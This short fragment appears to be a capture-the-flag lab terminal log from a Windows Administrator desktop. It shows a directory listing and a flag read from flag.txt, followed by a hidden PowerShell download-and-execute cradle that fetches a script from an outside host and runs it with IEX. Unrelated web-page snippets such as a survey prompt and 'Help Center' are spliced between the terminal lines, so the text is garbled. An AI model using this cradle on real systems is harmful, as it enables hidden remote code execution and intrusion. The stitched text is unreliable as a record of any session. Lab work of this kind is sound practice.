 Directory of c:\Users\Administrator\Desktop
04/20/2022 02:11 PM <DIR> .
04/20/2022 02:11 PM <DIR> ..
Nothing to see here
08/03/2018 01:07 PM 36 flag.txt
OFFSHORE-CORP-MS01
1 File(s) 36 bytes
2 Dir(s) 23,532,736,512 bytes free
c:\Users\Administrator\Desktop> type flag.txt
What do you love about our product or service?*
OFFSHORE{l@zy_adm1ns_ru1n_th3_p4rty}
c:\Users\Administrator\Desktop> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.14.39:80/a'))"
Help Center
c:\Users\Administrator\Desktop>